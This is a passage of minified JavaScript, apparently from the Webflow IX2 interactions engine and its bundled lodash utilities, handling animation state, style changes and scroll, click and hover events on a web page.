i=n.getStyle,a=n.setStyle,o=i(e,C.WILL_CHANGE);o&&-1!==o.indexOf(r)&&a(e,C.WILL_CHANGE,o.split(C.COMMA_DELIMITER).map(v).filter(function(e){return e!==r}).join(C.COMMA_DELIMITER))}}}function H(e){var t=e.actionList,n=void 0===t?{}:t,r=e.event,i=e.elementApi,a=n.actionItemGroups,o=n.continuousParameterGroups;a&&a.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})}),o&&o.forEach(function(e){e.continuousActionGroups.forEach(function(e){Y({actionGroup:e,event:r,elementApi:i})})})}function Y(e){var t=e.actionGroup,i=e.event,a=e.elementApi;t.actionItems.forEach(function(e){var t,n=e.actionTypeId,r=e.config;t=(0,T.isPluginType)(n)?(0,T.clearPlugin)(n):B({effect:W,actionTypeId:n,elementApi:a}),y({config:r,event:i,elementApi:a}).forEach(t)})}var B=function(e){var t=e.effect,n=e.actionTypeId,r=e.elementApi;return function(e){switch(n){case P.TRANSFORM_MOVE:case P.TRANSFORM_SCALE:case P.TRANSFORM_ROTATE:case P.TRANSFORM_SKEW:t(e,D.TRANSFORM_PREFIXED,r);break;case P.STYLE_FILTER:t(e,C.FILTER,r);break;case P.STYLE_OPACITY:t(e,C.OPACITY,r);break;case P.STYLE_SIZE:t(e,C.WIDTH,r),t(e,C.HEIGHT,r);break;case P.STYLE_BACKGROUND_COLOR:case P.STYLE_BORDER:case P.STYLE_TEXT_COLOR:t(e,M[n],r);break;case P.GENERAL_DISPLAY:t(e,C.DISPLAY,r)}}};function W(e,t,n){var r=n.setStyle;k(e,t,n),r(e,t,""),t===D.TRANSFORM_PREFIXED&&r(e,D.TRANSFORM_STYLE_PREFIXED,"")}function z(e){var i=0,a=0;return e.forEach(function(e,t){var n=e.config,r=n.delay+n.duration;i<=r&&(i=r,a=t)}),a}},function(e,t){e.exports=function(e,t){return null==e||e!=e?t:e}},function(e,t,n){var a=n(189),o=n(89),u=n(6),c=n(193),s=n(1);e.exports=function(e,t,n){var r=s(e)?a:c,i=arguments.length<3;return r(e,u(t,4),n,i,o)}},function(e,t){e.exports=function(e,t,n,r){var i=-1,a=null==e?0:e.length;for(r&&a&&(n=e[++i]);++i<a;)n=t(n,e[i],i,e);return n}},function(e,t,n){var r=n(191)();e.exports=r},function(e,t){e.exports=function(c){return function(e,t,n){for(var r=-1,i=Object(e),a=n(e),o=a.length;o--;){var u=a[c?o:++r];if(!1===t(i[u],u,i))break}return e}}},function(e,t,n){var u=n(10);e.exports=function(a,o){return function(e,t){if(null==e)return e;if(!u(e))return a(e,t);for(var n=e.length,r=o?n:-1,i=Object(e);(o?r--:++r<n)&&!1!==t(i[r],r,i););return e}}},function(e,t){e.exports=function(e,r,i,a,t){return t(e,function(e,t,n){i=a?(a=!1,e):r(i,e,t,n)}),i}},function(e,t,n){var r=n(63)(n(195));e.exports=r},function(e,t,n){var a=n(83),o=n(6),u=n(46),c=Math.max,s=Math.min;e.exports=function(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var i=r-1;return void 0!==n&&(i=u(n),i=n<0?c(r+i,0):s(i,r-1)),a(e,o(t,3),i,!0)}},function(e,t,n){"use strict";var a=Object.prototype.hasOwnProperty;function o(e,t){return e===t?0!==e||0!==t||1/e==1/t:e!=e&&t!=t}e.exports=function(e,t){if(o(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(var i=0;i<n.length;i++)if(!a.call(t,n[i])||!o(e[n[i]],t[n[i]]))return!1;return!0}},function(e,t,n){"use strict";var r,i=n(0)(n(14)),a=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.ixRequest=void 0;var o=a(n(26)),u=n(2),c=n(13),s=u.IX2EngineActionTypes,l=s.IX2_PREVIEW_REQUESTED,f=s.IX2_PLAYBACK_REQUESTED,d=s.IX2_STOP_REQUESTED,p=s.IX2_CLEAR_REQUESTED,v={preview:{},playback:{},stop:{},clear:{}},E=Object.create(null,(r={},(0,i.default)(r,l,{value:"preview"}),(0,i.default)(r,f,{value:"playback"}),(0,i.default)(r,d,{value:"stop"}),(0,i.default)(r,p,{value:"clear"}),r));t.ixRequest=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:v,t=1<arguments.length?arguments[1]:void 0;if(t.type in E){var n=[E[t.type]];return(0,c.setIn)(e,[n],(0,o.default)({},t.payload))}return e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixSession=void 0;var r=n(2),y=n(13),i=r.IX2EngineActionTypes,m=i.IX2_SESSION_INITIALIZED,T=i.IX2_SESSION_STARTED,O=i.IX2_SESSION_STOPPED,b=i.IX2_EVENT_LISTENER_ADDED,S=i.IX2_EVENT_STATE_CHANGED,A=i.IX2_ACTION_LIST_PLAYBACK_CHANGED,R=i.IX2_VIEWPORT_WIDTH_CHANGED,w=i.IX2_MEDIA_QUERIES_DEFINED,L={active:!1,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1};t.ixSession=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:L,t=1<arguments.length?arguments[1]:void 0;switch(t.type){case m:var n=t.payload.hasBoundaryNodes;return(0,y.set)(e,"hasBoundaryNodes",n);case T:return(0,y.set)(e,"active",!0);case O:return L;case b:var r=(0,y.addLast)(e.eventListeners,t.payload);return(0,y.set)(e,"eventListeners",r);case S:var i=t.payload,a=i.stateKey,o=i.newState;return(0,y.setIn)(e,["eventState",a],o);case A:var u=t.payload,c=u.actionListId,s=u.isPlaying;return(0,y.setIn)(e,["playbackState",c],s);case R:for(var l=t.payload,f=l.width,d=l.mediaQueries,p=d.length,v=null,E=0;E<p;E++){var h=d[E],g=h.key,_=h.min,I=h.max;if(_<=f&&f<=I){v=g;break}}return(0,y.merge)(e,{viewportWidth:f,mediaQueryKey:v});case w:return(0,y.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixInstances=void 0;function X(e,t){var n=e.position,r=e.parameterId,i=e.actionGroups,a=e.destinationKeys,o=e.smoothing,u=e.restingValue,c=e.actionTypeId,s=t.payload.parameters,l=Math.max(1-o,.01),f=s[r];null==f&&(l=1,f=u);var d,p,v,E,h=Math.max(f,0)||0,g=j(h-n),_=j(n+g*l),I=100*_;if(_===n&&e.current)return e;for(var y=0,m=i.length;y<m;y++){var T=i[y],O=T.keyframe,b=T.actionItems;if(0===y&&(d=b[0]),O<=I){d=b[0];var S=i[y+1],A=S&&I!==O;p=A?S.actionItems[0]:null,A&&(v=O/100,E=(S.keyframe-O)/100)}}var R={};if(d&&!p)for(var w=0,L=a.length;w<L;w++){var N=a[w];R[N]=q(c,N,d.config)}else if(d&&p)for(var C=(_-v)/E,x=d.config.easing,P=V(x,C),D=0,M=a.length;D<M;D++){var F=a[D],G=q(c,F,d.config),U=(q(c,F,p.config)-G)*P+G;R[F]=U}return(0,H.merge)(e,{position:_,current:R})}function k(e,t){var n=e,r=n.active,a=n.origin,i=n.start,o=n.immediate,u=n.renderType,c=n.verbose,s=n.actionItem,l=n.destination,f=n.destinationKeys,d=n.instanceDelay,p=s.config.easing,v=s.config,E=v.duration,h=v.delay;h=null!=d?d:h,u===A?E=0:o&&(E=h=0);var g=t.payload.now;if(r&&a){var _=g-(i+h);if(c){var I=g-i,y=E+h,m=j(Math.min(Math.max(0,I/y),1));e=(0,H.set)(e,"verboseTimeElapsed",y*m)}if(_<0)return e;var T=j(Math.min(Math.max(0,_/E),1)),O=V(p,T),b={},S=null;return f.length&&(S=f.reduce(function(e,t){var n=l[t],r=parseFloat(a[t])||0,i=(parseFloat(n)-r)*O+r;return e[t]=i,e},{})),b.current=S,1===(b.position=T)&&(b.active=!1,b.complete=!0),(0,H.merge)(e,b)}return e}var r=n(2),H=n(13),i=r.IX2EngineActionTypes,Y=i.IX2_RAW_DATA_IMPORTED,B=i.IX2_SESSION_STOPPED,W=i.IX2_INSTANCE_ADDED,z=i.IX2_INSTANCE_STARTED,Q=i.IX2_INSTANCE_REMOVED,K=i.IX2_ANIMATION_FRAME_CHANGED,a=r.IX2EasingUtils,j=a.optimizeFloat,V=a.applyEasing,A=r.IX2EngineConstants.RENDER_GENERAL,o=r.IX2VanillaUtils,q=o.getItemConfigByKey,$=o.getRenderType,Z=o.getStyleProp;t.ixInstances=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:Object.freeze({}),t=1<arguments.length?arguments[1]:void 0;switch(t.type){case Y:return t.payload.ixInstances||Object.freeze({});case B:return Object.freeze({});case W:var n=t.payload,r=n.instanceId,i=n.elementId,a=n.actionItem,o=n.eventId,u=n.eventTarget,c=n.eventStateKey,s=n.actionListId,l=n.groupIndex,f=n.isCarrier,d=n.origin,p=n.destination,v=n.immediate,E=n.verbose,h=n.continuous,g=n.parameterId,_=n.actionGroups,I=n.smoothing,y=n.restingValue,m=n.pluginInstance,T=n.instanceDelay,O=a.actionTypeId,b=$(O),S=Z(b,O),A=Object.keys(p).filter(function(e){return null!=p[e]});return(0,H.set)(e,r,{id:r,elementId:i,active:!1,position:0,start:0,origin:d,destination:p,destinationKeys:A,immediate:v,verbose:E,current:null,actionItem:a,actionTypeId:O,eventId:o,eventTarget:u,eventStateKey:c,actionListId:s,groupIndex:l,renderType:b,isCarrier:f,styleProp:S,continuous:h,parameterId:g,actionGroups:_,smoothing:I,restingValue:y,pluginInstance:m,instanceDelay:T});case z:var R=t.payload.instanceId;return(0,H.mergeIn)(e,[R],{active:!0,complete:!1,start:window.performance.now()});case Q:var w=t.payload.instanceId;if(!e[w])return e;for(var L={},N=Object.keys(e),C=N.length,x=0;x<C;x++){var P=N[x];P!==w&&(L[P]=e[P])}return L;case K:for(var D=e,M=Object.keys(e),F=M.length,G=0;G<F;G++){var U=M[G],j=e[U],V=j.continuous?X:k;D=(0,H.set)(D,U,V(j,t))}return D;default:return e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ixParameters=void 0;var r=n(2).IX2EngineActionTypes,a=r.IX2_RAW_DATA_IMPORTED,o=r.IX2_SESSION_STOPPED,u=r.IX2_PARAMETER_CHANGED;t.ixParameters=function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},t=1<arguments.length?arguments[1]:void 0;switch(t.type){case a:return t.payload.ixParameters||{};case o:return{};case u:var n=t.payload,r=n.key,i=n.value;return e[r]=i,e;default:return e}}},function(e,t,n){var r=n(202),i=n(203),a=n(204);e.exports=function(e){return r(e)||i(e)||a()}},function(e,t){e.exports=function(e){if(Array.isArray(e)){for(var t=0,n=new Array(e.length);t<e.length;t++)n[t]=e[t];return n}}},function(e,t){e.exports=function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}},function(e,t,n){var o=n(206);e.exports=function(e,t){if(null==e)return{};var n,r,i=o(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(i[n]=e[n])}return i}},function(e,t){e.exports=function(e,t){if(null==e)return{};var n,r,i={},a=Object.keys(e);for(r=0;r<a.length;r++)n=a[r],0<=t.indexOf(n)||(i[n]=e[n]);return i}},function(e,t,n){var r=n(40),i=n(42),a=n(10),o=n(208),u=n(209);e.exports=function(e){if(null==e)return 0;if(a(e))return o(e)?u(e):e.length;var t=i(e);return"[object Map]"==t||"[object Set]"==t?e.size:r(e).length}},function(e,t,n){var r=n(9),i=n(1),a=n(8);e.exports=function(e){return"string"==typeof e||!i(e)&&a(e)&&"[object String]"==r(e)}},function(e,t,n){var r=n(210),i=n(211),a=n(212);e.exports=function(e){return i(e)?a(e):r(e)}},function(e,t,n){var r=n(82)("length");e.exports=r},function(e,t){var n=RegExp("[\\u200d\\ud800-\\udfff\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\ufe0e\\ufe0f]");e.exports=function(e){return n.test(e)}},function(e,t){var n="[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]",r="\\ud83c[\\udffb-\\udfff]",i="[^\\ud800-\\udfff]",a="(?:\\ud83c[\\udde6-\\uddff]){2}",o="[\\ud800-\\udbff][\\udc00-\\udfff]",u="(?:"+n+"|"+r+")?",c="[\\ufe0e\\ufe0f]?"+u+"(?:\\u200d(?:"+[i,a,o].join("|")+")[\\ufe0e\\ufe0f]?"+u+")*",s="(?:"+[i+n+"?",n,a,o,"[\\ud800-\\udfff]"].join("|")+")",l=RegExp(r+"(?="+r+")|"+s+c,"g");e.exports=function(e){for(var t=l.lastIndex=0;l.test(e);)++t;return t}},function(e,t,n){var r=n(6),i=n(214),a=n(215);e.exports=function(e,t){return a(e,i(r(t)))}},function(e,t){e.exports=function(t){if("function"!=typeof t)throw new TypeError("Expected a function");return function(){var e=arguments;switch(e.length){case 0:return!t.call(this);case 1:return!t.call(this,e[0]);case 2:return!t.call(this,e[0],e[1]);case 3:return!t.call(this,e[0],e[1],e[2])}return!t.apply(this,e)}}},function(e,t,n){var r=n(81),i=n(6),a=n(216),o=n(219);e.exports=function(e,n){if(null==e)return{};var t=r(o(e),function(e){return[e]});return n=i(n),a(e,t,function(e,t){return n(e,t[0])})}},function(e,t,n){var c=n(43),s=n(217),l=n(24);e.exports=function(e,t,n){for(var r=-1,i=t.length,a={};++r<i;){var o=t[r],u=c(e,o);n(u,o)&&s(a,l(o,e),u)}return a}},function(e,t,n){var f=n(218),d=n(24),p=n(37),v=n(5),E=n(12);e.exports=function(e,t,n,r){if(!v(e))return e;for(var i=-1,a=(t=d(t,e)).length,o=a-1,u=e;null!=u&&++i<a;){var c=E(t[i]),s=n;if(i!=o){var l=u[c];void 0===(s=r?r(l,c,u):void 0)&&(s=v(l)?l:p(t[i+1])?[]:{})}f(u,c,s),u=u[c]}return e}},function(e,t,n){var i=n(93),a=n(32),o=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var r=e[t];o.call(e,t)&&a(r,n)&&(void 0!==n||t in e)||i(e,t,n)}},function(e,t,n){var r=n(70),i=n(220),a=n(222);e.exports=function(e){return r(e,a,i)}},function(e,t,n){var r=n(35),i=n(221),a=n(71),o=n(72),u=Object.getOwnPropertySymbols?function(e){for(var t=[];e;)r(t,a(e)),e=i(e);return t}:o;e.exports=u},function(e,t,n){var r=n(75)(Object.getPrototypeOf,Object);e.exports=r},function(e,t,n){var r=n(73),i=n(223),a=n(10);e.exports=function(e){return a(e)?r(e,!0):i(e)}},function(e,t,n){var i=n(5),a=n(41),o=n(224),u=Object.prototype.hasOwnProperty;e.exports=function(e){if(!i(e))return o(e);var t=a(e),n=[];for(var r in e)("constructor"!=r||!t&&u.call(e,r))&&n.push(r);return n}},function(e,t){e.exports=function(e){var t=[];if(null!=e)for(var n in Object(e))t.push(n);return t}},function(e,t,n){var r=n(40),i=n(42),a=n(22),o=n(1),u=n(10),c=n(36),s=n(41),l=n(38),f=Object.prototype.hasOwnProperty;e.exports=function(e){if(null==e)return!0;if(u(e)&&(o(e)||"string"==typeof e||"function"==typeof e.splice||c(e)||l(e)||a(e)))return!e.length;var t=i(e);if("[object Map]"==t||"[object Set]"==t)return!e.size;if(s(e))return!r(e).length;for(var n in e)if(f.call(e,n))return!1;return!0}},function(e,t,n){var a=n(93),o=n(90),u=n(6);e.exports=function(e,r){var i={};return r=u(r,3),o(e,function(e,t,n){a(i,t,r(e,t,n))}),i}},function(e,t,n){var r=n(228),i=n(89),a=n(229),o=n(1);e.exports=function(e,t){return(o(e)?r:i)(e,a(t))}},function(e,t){e.exports=function(e,t){for(var n=-1,r=null==e?0:e.length;++n<r&&!1!==t(e[n],n,e););return e}},function(e,t,n){var r=n(45);e.exports=function(e){return"function"==typeof e?e:r}},function(e,t,n){var a=n(95),o=n(80),u=n(46),c=n(79);e.exports=function(e,t,n){e=c(e),t=o(t);var r=e.length,i=n=void 0===n?r:a(u(n),0,r);return 0<=(n-=t.length)&&e.slice(n,i)==t}},function(e,t,n){var a=n(232),o=n(5);e.exports=function(e,t,n){var r=!0,i=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return o(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),a(e,t,{leading:r,maxWait:t,trailing:i})}},function(e,t,n){var _=n(5),I=n(233),y=n(47),m=Math.max,T=Math.min;e.exports=function(r,i,e){var a,o,n,u,c,s,l=0,f=!1,d=!1,t=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function p(e){var t=a,n=o;return a=o=void 0,l=e,u=r.apply(n,t)}function v(e){var t=e-s;return void 0===s||i<=t||t<0||d&&n<=e-l}function E(){var e,t=I();if(v(t))return h(t);c=setTimeout(E,(e=i-(t-s),d?T(e,n-(t-l)):e))}function h(e){return c=void 0,t&&a?p(e):(a=o=void 0,u)}function g(){var e,t=I(),n=v(t);if(a=arguments,o=this,s=t,n){if(void 0===c)return l=e=s,c=setTimeout(E,i),f?p(e):u;if(d)return c=setTimeout(E,i),p(s)}return void 0===c&&(c=setTimeout(E,i)),u}return i=y(i)||0,_(e)&&(f=!!e.leading,n=(d="maxWait"in e)?m(y(e.maxWait)||0,i):n,t="trailing"in e?!!e.trailing:t),g.cancel=function(){void 0!==c&&clearTimeout(c),a=s=o=c=void(l=0)},g.flush=function(){return void 0===c?u:h(I())},g}},function(e,t,n){var r=n(3);e.exports=function(){return r.Date.now()}},function(e,t,n){"use strict";var r=n(0)(n(15));Object.defineProperty(t,"__esModule",{value:!0}),t.setStyle=function(e,t,n){e.style[t]=n},t.getStyle=function(e,t){return e.style[t]},t.getProperty=function(e,t){return e[t]},t.matchSelector=function(t){return function(e){return e[a](t)}},t.getQuerySelector=function(e){var t=e.id,n=e.selector;if(t){var r=t;if(-1!==t.indexOf(u)){var i=t.split(u),a=i[0];if(r=i[1],a!==document.documentElement.getAttribute(l))return null}return'[data-w-id^="'.concat(r,'"]')}return n},t.getValidDocument=function(e){return null==e||e===document.documentElement.getAttribute(l)?document:null},t.queryDocument=function(e,t){return Array.prototype.slice.call(document.querySelectorAll(t?e+" "+t:e))},t.elementContains=function(e,t){return e.contains(t)},t.isSiblingNode=function(e,t){return e!==t&&e.parentNode===t.parentNode},t.getChildElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=0,r=e.length;n<r;n++){var i=e[n].children,a=i.length;if(a)for(var o=0;o<a;o++)t.push(i[o])}return t},t.getSiblingElements=function(){for(var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:[],t=[],n=[],r=0,i=e.length;r<i;r++){var a=e[r].parentNode;if(a&&a.children&&a.children.length&&-1===n.indexOf(a)){n.push(a);for(var o=a.firstElementChild;null!=o;)-1===e.indexOf(o)&&t.push(o),o=o.nextElementSibling}}return t},t.getRefType=function(e){return null!=e&&"object"==(0,r.default)(e)?e instanceof Element?c:s:null},t.getClosestElement=void 0;var i=n(2),a=i.IX2BrowserSupport.ELEMENT_MATCHES,o=i.IX2EngineConstants,u=o.IX2_ID_DELIMITER,c=o.HTML_ELEMENT,s=o.PLAIN_OBJECT,l=o.WF_PAGE,f=Element.prototype.closest?function(e,t){return document.documentElement.contains(e)?e.closest(t):null}:function(e,t){if(!document.documentElement.contains(e))return null;var n=e;do{if(n[a]&&n[a](t))return n;n=n.parentNode}while(null!=n);return null};t.getClosestElement=f},function(e,t,n){"use strict";var r,i=n(0),a=i(n(14)),o=i(n(15)),u=n(0);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;function c(t){return function(e){return!("object"!==(0,o.default)(e)||!t(e))||e}}function d(e,t){if(t){var n=e.getState().ixData.events[t];if(n&&!he[n.eventTypeId])return n}return null}function s(e,t){var n=e.store,r=e.event,i=e.element,a=e.eventStateKey,o=r.action,u=r.id,c=o.config,s=c.actionListId,l=c.autoStopEventId,f=d(n,l);return f&&(0,R.stopActionGroup)({store:n,eventId:l,eventTarget:i,eventStateKey:l+ue+a.split(ue)[1],actionListId:(0,S.default)(f,"action.config.actionListId")}),(0,R.stopActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),(0,R.startActionGroup)({store:n,eventId:u,eventTarget:i,eventStateKey:a,actionListId:s}),t}function l(n,r){return function(e,t){return!0===n(e,t)?r(e,t):t}}function f(a){return function(e,t){var n=e.nativeEvent.type,r=-1!==[Q,K].indexOf(n)?n===Q:t.isActive,i=(0,O.default)({},t,{isActive:r});return t&&i.isActive===t.isActive?i:a(e,i)||i}}function p(r){return function(e,t){var n={elementHovered:function(e){var t=e.element,n=e.nativeEvent,r=n.type,i=n.target,a=n.relatedTarget,o=t.contains(i);if("mouseover"===r&&o)return!0;var u=t.contains(a);return!("mouseout"!==r||!o||!u)}(e)};return(t?n.elementHovered!==t.elementHovered:n.elementHovered)&&r(e,n)||n}}function v(I){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=ge(),r=n.stiffScrollTop,i=n.scrollHeight,a=n.innerHeight,o=e.event,u=o.config,c=o.eventTypeId,s=u.scrollOffsetValue,l="PX"===u.scrollOffsetUnit,f=i-a,d=Number((r/f).toFixed(2));if(t&&t.percentTop===d)return t;var p,v,E=(l?s:a*(s||0)/100)/f,h=0;t&&(p=d>t.percentTop,h=(v=t.scrollingDown!==p)?d:t.anchorTop);var g=c===W?h+E<=d:d<=h-E,_=(0,O.default)({},t,{percentTop:d,inBounds:g,anchorTop:h,scrollingDown:p});return t&&g&&(v||_.inBounds!==t.inBounds)&&I(e,_)||_}}function E(r){return function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clickCount:0},n={clickCount:t.clickCount%2+1};return n.clickCount!==t.clickCount&&r(e,n)||n}}function h(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?de.handler(e,t):t}))})}function g(){var e=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];return(0,O.default)({},pe,{handler:l(e?fe:se,f(function(e,t){return t.isActive?t:de.handler(e,t)}))})}var _,I,y,m,T,O=u(n(26)),b=u(n(236)),S=u(n(23)),A=u(n(255)),R=n(92),j=n(50),w=n(2),L=w.IX2EngineEventTypes,N=L.MOUSE_CLICK,C=L.MOUSE_SECOND_CLICK,x=L.MOUSE_DOWN,P=L.MOUSE_UP,D=L.MOUSE_OVER,M=L.MOUSE_OUT,F=L.DROPDOWN_CLOSE,G=L.DROPDOWN_OPEN,U=L.SLIDER_ACTIVE,V=L.SLIDER_INACTIVE,X=L.TAB_ACTIVE,k=L.TAB_INACTIVE,H=L.NAVBAR_CLOSE,Y=L.NAVBAR_OPEN,B=L.MOUSE_MOVE,W=L.PAGE_SCROLL_DOWN,z=L.SCROLL_INTO_VIEW,Q=L.COMPONENT_ACTIVE,K=L.COMPONENT_INACTIVE,q=L.SCROLL_OUT_OF_VIEW,$=L.PAGE_SCROLL_UP,Z=L.SCROLLING_IN_VIEW,J=L.PAGE_FINISH,ee=L.ECOMMERCE_CART_CLOSE,te=L.ECOMMERCE_CART_OPEN,ne=L.PAGE_START,re=L.PAGE_SCROLL,ie=L.ELEMENT,ae=L.VIEWPORT,oe=L.PAGE,ue=w.IX2EngineConstants.COLON_DELIMITER,ce=w.IX2VanillaUtils.getNamespacedParameterId,se=c(function(e){return e.element===e.nativeEvent.target}),le=c(function(e){var t=e.element,n=e.nativeEvent;return t.contains(n.target)}),fe=(0,b.default)([se,le]),de={handler:l(fe,s)},pe=(0,O.default)({},de,{types:[Q,K].join(" ")}),ve=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Ee={types:[{target:document,types:"scroll wheel",throttle:!0}]},he={PAGE_START:ne,PAGE_FINISH:J},ge=(_=void 0!==window.pageXOffset,I="CSS1Compat"===document.compatMode?document.documentElement:document.body,function(){return{scrollLeft:_?window.pageXOffset:I.scrollLeft,scrollTop:_?window.pageYOffset:I.scrollTop,stiffScrollTop:(0,A.default)(_?window.pageYOffset:I.scrollTop,0,I.scrollHeight-window.innerHeight),scrollWidth:I.scrollWidth,scrollHeight:I.scrollHeight,clientWidth:I.clientWidth,clientHeight:I.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight}}),_e=(0,O.default)({},Ee,{handler:(y=function(e,t){var n=t.elementVisible,r=e.event;return!e.store.getState().ixData.events[r.action.config.autoStopEventId]&&t.triggered?t:r.eventTypeId===z===n?(s(e),(0,O.default)({},t,{triggered:!0})):t},function(e,t){var n=(0,O.default)({},t,{elementVisible:function(e){var t,n,r=e.element,i=e.event.config,a=ge(),o=a.clientWidth,u=a.clientHeight,c=i.scrollOffsetValue,s="PX"===i.scrollOffsetUnit?c:u*(c||0)/100;return n={left:0,top:s,right:o,bottom:u-s},!((t=r.getBoundingClientRect()).left>n.right||t.right<n.left||t.top>n.bottom||t.bottom<n.top)}(e)});return(t?n.elementVisible!==t.elementVisible:n.elementVisible)&&y(e,n)||n})}),Ie=(r={},(0,a.default)(r,U,h()),(0,a.default)(r,V,g()),(0,a.default)(r,G,h()),(0,a.default)(r,F,g()),(0,a.default)(r,Y,h(!1)),(0,a.default)(r,H,g(!1)),(0,a.default)(r,X,h()),(0,a.default)(r,k,g()),(0,a.default)(r,te,{types:"ecommerce-cart-open",handler:l(fe,s)}),(0,a.default)(r,ee,{types:"ecommerce-cart-close",handler:l(fe,s)}),(0,a.default)(r,N,{types:"click",handler:l(fe,E(function(e,t){var n,r,i,a=t.clickCount;r=(n=e).store,i=n.event.action.config.autoStopEventId,Boolean(d(r,i))?1===a&&s(e):s(e)}))}),(0,a.default)(r,C,{types:"click",handler:l(fe,E(function(e,t){2===t.clickCount&&s(e)}))}),(0,a.default)(r,x,(0,O.default)({},de,{types:"mousedown"})),(0,a.default)(r,P,(0,O.default)({},de,{types:"mouseup"})),(0,a.default)(r,D,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered&&s(e)}))}),(0,a.default)(r,M,{types:"mouseover mouseout",handler:l(fe,p(function(e,t){t.elementHovered||s(e)}))}),(0,a.default)(r,B,{types:"mousemove mouseout scroll",handler:function(e){var t,n,r=e.store,i=e.element,a=e.eventConfig,o=e.nativeEvent,u=e.eventStateKey,c=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{clientX:0,clientY:0,pageX:0,pageY:0},s=a.basedOn,l=a.selectedAxis,f=a.continuousParameterGroupId,d=a.reverse,p=a.restingState,v=void 0===p?0:p,E=o.clientX,h=void 0===E?c.clientX:E,g=o.clientY,_=void 0===g?c.clientY:g,I=o.pageX,y=void 0===I?c.pageX:I,m=o.pageY,T=void 0===m?c.pageY:m,O="X_AXIS"===l,b="mouseout"===o.type,S=v/100,A=f,R=!1;switch(s){case ae:S=O?Math.min(h,window.innerWidth)/window.innerWidth:Math.min(_,window.innerHeight)/window.innerHeight;break;case oe:var w=ge(),L=w.scrollLeft,N=w.scrollTop,C=w.scrollWidth,x=w.scrollHeight;S=O?Math.min(L+y,C)/C:Math.min(N+T,x)/x;break;case ie:default:A=ce(u,f);var P=0===o.type.indexOf("mouse");if(P&&!0!==fe({element:i,nativeEvent:o}))break;var D=i.getBoundingClientRect(),M=D.left,F=D.top,G=D.width,U=D.height;if(!(P||(t={left:h,top:_}).left>(n=D).left&&t.left<n.right&&t.top>n.top&&t.top<n.bottom))break;R=!0,S=O?(h-M)/G:(_-F)/U}return b&&(.95<S||S<.05)&&(S=Math.round(S)),s===ie&&!R&&R===c.elementHovered||(S=d?1-S:S,r.dispatch((0,j.parameterChanged)(A,S))),{elementHovered:R,clientX:h,clientY:_,pageX:y,pageY:T}}}),(0,a.default)(r,re,{types:ve,handler:function(e){var t=e.store,n=e.eventConfig,r=n.continuousParameterGroupId,i=n.reverse,a=ge(),o=a.scrollTop/(a.scrollHeight-a.clientHeight);o=i?1-o:o,t.dispatch((0,j.parameterChanged)(r,o))}}),(0,a.default)(r,Z,{types:ve,handler:function(e){var t=e.element,n=e.store,r=e.eventConfig,i=e.eventStateKey,a=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{scrollPercent:0},o=ge(),u=o.scrollLeft,c=o.scrollTop,s=o.scrollWidth,l=o.scrollHeight,f=o.clientHeight,d=r.basedOn,p=r.selectedAxis,v=r.continuousParameterGroupId,E=r.startsEntering,h=r.startsExiting,g=r.addEndOffset,_=r.addStartOffset,I=r.addOffsetValue,y=void 0===I?0:I,m=r.endOffsetValue,T=void 0===m?0:m;if(d===ae){var O="X_AXIS"===p?u/s:c/l;return O!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(v,O)),{scrollPercent:O}}var b=ce(i,v),S=t.getBoundingClientRect(),A=(_?y:0)/100,R=(g?T:0)/100;A=E?A:1-A,R=h?R:1-R;var w=S.top+Math.min(S.height*A,f),L=S.top+S.height*R-w,N=Math.min(f+L,l),C=Math.min(Math.max(0,f-w),N)/N;return C!==a.scrollPercent&&n.dispatch((0,j.parameterChanged)(b,C)),{scrollPercent:C}}}),(0,a.default)(r,z,_e),(0,a.default)(r,q,_e),(0,a.default)(r,W,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown&&s(e)})})),(0,a.default)(r,$,(0,O.default)({},Ee,{handler:v(function(e,t){t.scrollingDown||s(e)})})),(0,a.default)(r,J,{types:"readystatechange 